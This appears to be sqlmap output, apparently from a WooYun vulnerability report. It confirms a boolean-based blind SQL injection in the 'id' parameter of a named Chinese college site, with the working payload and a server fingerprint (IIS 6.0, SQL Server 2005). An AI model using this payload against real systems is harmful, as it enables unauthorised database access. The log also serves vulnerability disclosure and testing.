 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
[20:54:41] [INFO] heuristics detected web page charset 'GB2312'
[20:54:41] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1520' AND 2710=2710 AND 'WxOv'='WxOv
---
[20:54:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[20:54:41] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[20:54:41] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[20:54:41] [INFO] fetched data logged to text files under 'F:\???\tools\??\SQLMA
P~1.1\Bin\output\jw.sxjgxy.edu.cn'
www.wooyun.org